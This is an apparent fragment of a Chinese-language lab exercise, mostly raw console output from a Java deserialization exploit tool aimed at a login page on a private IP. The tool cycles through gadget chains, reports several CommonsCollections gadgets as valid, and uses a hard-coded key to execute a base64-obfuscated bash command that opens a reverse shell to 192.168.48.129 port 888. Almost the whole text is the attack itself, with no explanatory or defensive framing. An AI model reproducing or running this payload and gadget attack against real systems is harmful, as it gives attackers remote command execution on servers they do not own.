 192.168.48.129:8080/login
http://192.168.48.129:8080/login
命令
执行
简便操作 反弹Shell(Linux) 192.168.48.129:888 Fire
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsCollections7
[+] Find Valid Gadget: CommonsCollections9
[+] Find Valid Gadget: CommonsCollections6
[+] Find Valid Gadget: CommonsCollections10
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections10
[*] Executing command: bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ4LjEyOS84ODggMD4mMQ==}|{base64,-d}|{ba
sh,-i}...
[+] Done